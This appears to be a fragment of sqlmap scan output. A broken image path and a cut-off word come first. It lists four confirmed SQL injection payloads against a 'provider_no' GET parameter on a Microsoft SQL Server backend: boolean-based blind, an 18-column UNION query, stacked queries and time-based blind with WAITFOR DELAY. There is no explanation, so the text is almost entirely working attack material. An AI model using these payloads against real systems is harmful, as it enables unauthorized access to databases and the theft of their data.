 ests:
---
Place: GET
Parameter: provider_no
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: provider_no=1000000056' AND 2384=2384 AND 'ZBFq'='ZBFq

    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: provider_no=1000000056' UNION ALL SELECT NULL,CHAR(58) CHAR(106) CH
AR(100) CHAR(119) CHAR(58) CHAR(111) CHAR(82) CHAR(103) CHAR(75) CHAR(75) CHAR(9
8) CHAR(107) CHAR(83) CHAR(99) CHAR(87) CHAR(58) CHAR(115) CHAR(99) CHAR(104) CH
AR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: provider_no=1000000056'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: provider_no=1000000056' WAITFOR DELAY '0:0:5'--
---
[15:38:29] [INFO] testing Microsoft SQL Server